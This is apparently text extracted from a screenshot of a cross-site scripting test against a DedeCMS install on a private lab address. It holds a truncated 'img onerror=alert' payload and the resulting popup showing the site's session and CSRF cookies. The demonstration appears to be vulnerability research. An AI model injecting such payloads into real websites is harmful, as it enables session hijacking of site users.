 <img src=1 onerror=alert(do
192.168.0.102/dedecms/plus/freelist.php?lid=12
织梦CMS - 轻松建站从此开始! 高级搜索 | 网站地图 | TAG标签 RSS订阅 [ 设为首页 ] [ 加入收藏 ]
建站如此简单!
DEDECMS
主页
在这里搜索... 检索标题 搜 索 热门标签:
当前位置: 推荐内容
共0页/0条记录 热点内容
192.168.0.102
PHPSESSID=k80ie8nj6f5b2vu6g6ao7s88t4;
_csrf_name_9ede20a6=59cf8672331723d4681756d382aac803;
_csrf_name_9ede20a61BH21ANI1AGD297L1FF21LN02BGE1DNG=
6d9ce6ae64572654; DedeUserID=1;
DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=fb049b79
33f5a742; DedeLoginTime=1692068097;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=6342
e62784a9d5e8;
ENV_GOBACK_URL=%2Fdedecms%2Fdede%2Ffreelist_main.php
确定